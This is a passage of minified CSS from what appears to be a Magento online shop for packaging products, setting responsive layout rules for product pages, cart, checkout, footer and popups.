!important}#maincontent{margin-top:10px !important}.swatch-attribute.select_required_size .swatch-attribute-selected-option{float:left}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important}.perbox{padding-top:0 !important;padding-bottom:0 !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:33%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:25%}.content-bottom-contact .col-sm-4{padding:10px 0}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important}.fs-main.pad-main.footerr_top_main_divv{padding:13px !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{margin-top:0 !important}.control.samplee-pagee-drpp{width:41% !important;float:left;padding:0 1%;padding-bottom:13px !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:83% !important}.main-payment-gateway-formm{width:333px !important}.actions-toolbar .actions-toolbar button.action.submit.primary{width:auto}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}form#contact-form .actions-toolbar button.action.submit.primary{width:auto !important}.inner-payment-gateway-form .field.expp.required.col-md-8{width:50% !important;float:left !important}span#hr-stockLbl{width:94% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}img.custom-inquiry-side-pop{right:-24% !important;width:33% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 50px !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;width:90% !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.page-footer .cp-footer-main.seconddd{margin-bottom:12% !important}ul.hr-custom-csss{font-size:17px !important}.vid-block-secs{width:48.1%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:26px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:16px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:550px}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:30px !important}.tst-mns-prs{font-size:17px !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:636px) and (max-width:767px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-2px !important}}@media (min-width:601px) and (max-width:690px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-19px !important}}@media (min-width:481px) and (max-width:600px){.container-custommm{width:48% !important}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.social.socialss_links{padding-top:15px;padding-left:22% !important}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:50% !important}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none;padding-inline-start:0px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}span#hr-stockLbl{width:100% !important}.category-top-headerss h1{font-size:20px}#maincontent{margin-top:10px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:0 !important}.perbox{padding-top:0 !important;padding-bottom:0 !important;line-height:45px !important;padding-right:5px}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:42%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:31%}.content-bottom-contact .col-sm-4{padding:10px 0}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:333px !important}form#contact-form .actions-toolbar button.action.submit.primary{width:70% !important}.field.expp.required.col-md-8{width:60% !important;float:left !important}body.cms-sample-page form#contact-form .fieldset{margin:0 0 20px !important}.discount-statem-listt span{display:block}span#finalouterrrsp{line-height:45px !important;display:block}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}img.custom-inquiry-side-pop{right:-25% !important;width:35% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important}h4.cust-prod-text{font-size:15px}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:18px !important;max-width:272px !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:22px !important;font-size:15px !important}ul.hr-custom-csss{font-size:14px !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:450px}h1.main-tgs{font-size:55px !important}.mns-secs-ine{font-size:24px !important}.tst-mns-prs{font-size:16px !important}.btn2-side{width:42% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:320px) and (max-width:480px){.container-custommm{width:48% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-right:10px !important}.logo{margin-top:0 !important;margin:5px 0 5px 27px !important;max-width:54% !important}.block-search .label:before{margin:0 7.5px 0 0 !important}.block-search{margin-top:5px !important}.nav-toggle{top:15% !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.minicart-items .item-qty{width:60px !important}#maincontent{margin-top:10px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:10px !important}.perbox{padding-top:31px !important;line-height:0 !important}span#finalpricetotal1{font-size:28px;padding-top:13px;display:block;float:left;padding-bottom:13px}.hr-slide-content{margin-right:10px;margin-left:10px}span#finalouterrrsp{font-size:16px !important;color:#ec2028 !important;float:left;padding-top:0;display:block;padding-left:5px;line-height:62px !important}.catalog-product-view .box-tocart{margin:0 0 10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:65%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:47%}.content-bottom-contact .col-sm-4{padding:10px 0}form#search_mini_form{display:none !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:240px !important}h4.cust-prod-text{margin:0;font-size:15px}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#hr-stockLbl{width:100% !important}.discount-statem-listt span{display:block}span#finalouterrrsp{width:100%}.swatch-option-tooltip{display:none !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.hr-slide-content{bottom:5px;padding:7px}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important;width:100% !important}.guest-checkouttt-btn{float:left !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:14px !important;max-width:250px !important}.scoopsss p{display:inline-block !important}span#finalouterrrsp{width:auto !important;font-size:15px !important}.product-clear-measuring-scoops .scoopsss{display:table !important;width:100% !important}.product-blue-measuring-scoops .scoopsss{display:table !important;width:100% !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss{display:block !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:0 !important}}@media (min-width:400px) and (max-width:480px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:55% !important}span#finalouterrrsp{padding-bottom:25px !important}.product-custom-label-printing .output1{left:17% !important;top:-92px !important;white-space:pre-wrap !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:30px !important}#text-mns-sces{width:380px}#text-mns-sces{width:380px}h1.main-tgs{font-size:45px !important}.mns-secs-ine{font-size:20px !important}.tst-mns-prs{font-size:13px !important}.btn1-side a{font-size:14px !important;padding:8px 10px !important}.btn2-side{width:40% !important}.btn2-side a{font-size:14px !important;padding:8px 10px !important}}@media (min-width:400px) and (max-width:420px){.perbox{padding-bottom:0 !important}}@media (min-width:320px) and (max-width:399px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:62% !important}span#finalouterrrsp{padding-bottom:15px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:0 !important}.perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:15px !important}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:240px !important}#text-mns-sces{width:316px}h1.main-tgs{font-size:40px !important}.mns-secs-ine{font-size:17px !important}.tst-mns-prs{font-size:11px !important}.mans-btn-sects{padding:10px 0 !important}.btn1-side{width:48% !important}.btn1-side a{font-size:11px !important;padding:8px 10px !important;display:inline-block !important}.btn2-side{width:35% !important}.btn2-side a{font-size:11px !important;display:inline-block !important;padding:8px 10px !important}}@media (min-width:320px) and (max-width:325px){.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}}@media screen and (max-width:319px){.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;max-width:272px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}.swatch-option-tooltip{display:none !important}.discount-statem-listt span{display:block}.cart.table-wrapper td.col.price:before{background:#d7d7d7}span#hr-stockLbl{width:100% !important}.cart.table-wrapper td.col.subtotal:before{background:#d7d7d7}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{width:100% !important}.container-custommm{width:98% !important}form#search_mini_form{display:none !important}.minicart-items .item-qty{width:60px !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.block-search{display:none !important}.nav-toggle{top:7px !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-left:15px !important;padding-right:10px !important;padding-top:5px !important}.nav-toggle{top:7px !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.social.socialss_links .cp-social li{margin:0 2px !important}.hr-slide-content{bottom:5px;padding:7px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:80% !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:70% !important}img.footer-pdf{width:70% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}small.copyright .company-links ul.links li{margin-top:5px}small.copyright{padding:10px 0 10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li img{max-width:100% !important;margin:0 auto !important;display:block !important;padding-top:10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{margin-bottom:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}h4.cust-prod-text{color:#fff;margin:0;font-size:15px}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:210px !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:85%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:65%}.content-bottom-contact .col-sm-4{padding:10px 0}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.perbox{padding-left:80px;position:relative !important;padding-bottom:0 !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-left:0;margin-top:0}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important;display:-webkit-inline-box}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#finalouterrrsp{line-height:10px}.perbox{padding-top:36px !important;line-height:0 !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-10%;margin-left:26px}.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{white-space:normal !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}}.catalog-product-view .swatch-attribute.color{padding-bottom:20px;border:1px solid #d9d9d9;padding:10px 0 10px 15px}.catalog-product-view .swatch-attribute.select_required_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}.catalog-product-view .product-options-bottom .field.qty{padding:10px 0 10px 15px !important;background:#e6e6e6}.swatch-opt{margin:0 !important}.perbox{padding-top:42px}.catalog-product-view .swatch-attribute.color .swatch-option.color{border:1px solid #a6a6a6}span.header-notification{display:none !important}img.bitnami-corner-image{display:none}@media screen and (max-width:480px){.swatch-attribute.color span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.color.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.select_required_size span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.select_required_size.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.color .swatch-attribute-options.clearfix{display:none}.swatch-attribute.select_required_size .swatch-attribute-options.clearfix{display:none}.catalog-product-view .swatch-attribute.select_required_size .swatch-attribute-options{padding-top:17px !important}.catalog-product-view .swatch-attribute.select_required_size{background:#e6e6e6 !important}.catalog-product-view .swatch-attribute.color{border:1px solid #a9a5a5 !important}.catalog-product-view .swatch-attribute.select_required_size{border:1px solid #a9a5a5 !important}.customm-option-label-select_required_size-156{padding-bottom:10px}.product-info-main .product-add-form .box-tocart .field.qty{border:1px solid #a9a5a5 !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method .nextday-delivery-ordr-goods{display:table-footer-group !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method div#checkout-step-shipping_method{display:table-header-group !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td{float:left !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row th{float:left !important}.table-checkout-shipping-method tbody td{border-top:none !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row{border-bottom:2px solid #ddd !important;padding-left:10px !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td.col.col-carrier{padding-bottom:20px !important;padding-top:0 !important}body.checkout-index-index .columns .column.main{padding-bottom:0 !important}.nextday-delivery-ordr-goods i{display:inline-block !important;padding:10px !important}body.checkout-cart-index .cart.table-wrapper .cart>.item:nth-child(odd){background:#c8c6c6}body.checkout-cart-index .cart.table-wrapper .item-options dd{background:0 0}body.checkout-cart-index .cart.table-wrapper td.col.price{width:50%;float:left;border:2px solid #5f5c5c21 !important;padding:20px 11px 16px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.block-search .action.search{position:absolute;right:10px;width:40px;bottom:12px;z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background:#ea1e27}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:40px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label{display:none !important}.block-search input#search{position:static !important}form#search_mini_form{display:block !important}.block-search .control{border-top:0 !important}body.checkout-cart-index .cart.table-wrapper td.col.qty.box-tocart-minicart{width:50%;float:left;border:2px solid #5f5c5c21 !important}body.checkout-cart-index .cart.table-wrapper td.col.subtotal{width:100% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax .price{color:#ec2028}body.checkout-cart-index .cart-container tbody.cart.item .field.qty button{background:#1253ae !important;color:#fff !important}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{border:1px solid #8a86865e;background:#afa3a394;border-radius:17%}.gallery-popup .modal-inner-wrap{top:10% !important}.fotorama__arr--next{right:0 !important}.nav-mobile .nav-item.level1{border:1px solid #cccccc5e}.fotorama__arr--prev{left:0 !important}.ves-megamenu .opener{float:right;background:#1252ac66;padding:10px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--prev{opacity:1 !important}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--next{opacity:1 !important}.section.section-sm.bg-default.hr-custtm .col-sm-12,.section.section-sm.bg-default.hr-custtm .col-md-12,.section.section-sm.bg-default.hr-custtm .col-lg-12{padding:0}body.checkout-cart-index .cart-container button.action.update{background:#1253ae !important;color:#fff !important}.checkout-index-index .fs-main.pad-main.footerr_top_main_divv{display:none !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:30px}.fotorama__arr{width:35px !important}body.checkout-cart-index .page-footer{display:none !important}body.checkout-cart-index .footer-top small.copyright .company-links{display:none !important}body.checkout-cart-index .footer-top small.copyright .page-main.cback{padding-top:0 !important}body.checkout-cart-index .footer-top small.copyright{padding:10px 0 10px !important}.bottom-checkout-btn-cart{background:#ec2028 !important;border:1px solid #ec2028 !important;margin:20px 0 0;text-align:center;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;color:#fff;cursor:pointer;width:95%;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;vertical-align:middle}.bottom-checkout-btn-cart a{color:#fff}.bottom-checkout-btn-cart{display:inline-block !important}.mageplaza-betterpopup-content .tmp6-left-title{display:none !important}.mageplaza-betterpopup-content{width:95% !important;height:100% !important;display:inline-block}div#bio_ep{background-color:transparent !important}.section.section-sm.bg-default.hr-custtm .container-fluid{padding-left:5px !important;padding-right:5px !important}#bio_ep_content{display:inline-block !important}div#bio_ep_close{right:3% !important}span.hr-delv-txt{font-size:17px !important}button.action.subscribe.primary.tmp6-button{margin-top:20px !important;height:35px !important}.ves-megamenu.nav-mobile .dropdown-menu .subgroup.level1>a{font-size:11px}div#popup-success-content{background:#1253ae !important;padding:15% 0 !important}.checkout-index-index .inner-request-a-sample-footer{display:none !important}.hr-extension .tmp6-text-content{width:100% !important;height:auto !important;padding:20px 0}ul.hr-custom-csss{font-size:14px !important}.tmp6-text.mppopup-text{font-size:35px !important}.block.block-new-customer{margin-top:4%}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:18px !important;color:#fff}.hr-extension input#mp-mnum{height:60px !important;font-size:35px !important}.hr-extension input#mp-newsletter{height:60px !important;font-size:35px !important}.hr-extension input#mp-mnum::placeholder{font-size:25px !important}.hr-extension input#mp-newsletter::placeholder{font-size:25px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element{margin-right:-10px;margin-left:-10px}.checkout-index-index .footer-infoo{display:none !important}.field.captcha .control.captcha .nested{padding-bottom:10px}button.action.subscribe.primary.tmp6-button{margin-top:25px !important;height:60px !important;font-size:27px !important;width:50% !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:100px !important}.sticky{position:fixed !important;top:0;width:100% !important;z-index:999;background:#1253ae !important}.tmp6-form{width:90% !important}.hr-extension input#mp-mnum{margin-bottom:25px !important}div#bio_ep div#bio_ep_close{max-width:40px !important}span#finalouterrrsp{padding-bottom:0 !important}.perbox{padding-bottom:0 !important}div#mp-mnum-error{margin-top:-20px;padding-bottom:20px;font-size:24px !important}.tmp6_field_newsletter #mp-newsletter-error{font-size:24px !important}.hr-shrk-desk-bns{display:none !important}.hr-shrk-mob-bns{display:block !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.catalog-product-view select.swatch-select.select_required_size{-webkit-appearance:none !important;font-size:12px !important}span#price_cust_id{margin-left:15% !important}span#finalouterrrsp{font-size:17px !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.ftrr-req-smples{display:inline-block !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.stripe-icon-container.right{top:18px !important}.payment-method-content.stripe-payments-card-form .payment-method-billing-address{margin:0 !important}.checkout-payment-method .payment-method-title label.label{display:inline-block}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:25px 15px !important}.txt-conts-secs{width:100% !important;float:left}.btn-cnt-secs{width:100% !important;float:left;padding-top:10px}.txt-conts-secs .sqs-block-content h2{text-align:center !important}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:0 !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.product-digital-printed-pouches .swatch-option.image{width:45% !important}.product-digital-printed-pouches .product-info-main{width:100% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:49% !important}.modal-popup .modal-inner-wrap{width:95% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_26] label[for=select_26] 